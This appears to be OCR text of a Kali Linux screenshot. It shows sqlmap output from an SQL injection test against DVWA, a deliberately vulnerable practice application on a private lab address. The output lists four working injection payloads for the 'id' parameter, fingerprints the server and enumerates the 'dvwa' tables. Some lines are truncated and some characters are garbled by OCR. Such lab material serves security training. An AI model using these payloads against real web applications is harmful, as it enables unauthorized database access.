 root@kali: ~
文件 动作 编辑 查看 帮助
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develope
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:05:39 /2022-11-12/
[22:05:39] [INFO] resuming back-end DBMS 'mysql'
[22:05:39] [INFO] testing connection to the target URL
[22:05:39] [INFO] testing if the provided string is within the target URL page content
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=22' OR NOT 6933=6933#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=22' OR ROW(7686,3989)>(SELECT COUNT(*),CONCAT(0×71766a7671,(SELECT (ELT(7686=7686,1))),0×716b787a71,FLOOR(RAND(0)*2))x FROM (SELECT 6508 UNION SELECT 7791 UNION SELECT 9254 UNION SELE
OUP BY x)-- DImj&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=22' AND (SELECT 6249 FROM (SELECT(SLEEP(5)))DSpj)-- ZrqG&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=22' UNION ALL SELECT CONCAT(0×71766a7671,0×676b6866645954414e4b79625274696d4a676d586e756672416f4f7652637179494d717378414165,0×716b787a71),NULL#&Submit=Submit
---
[22:05:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[22:05:39] [INFO] fetching tables for database: 'dvwa'
[22:05:39] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[22:05:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.145.129'
[*] ending @ 22:05:39 /2022-11-12/
┌──(root㉿kali)-[~]
└─#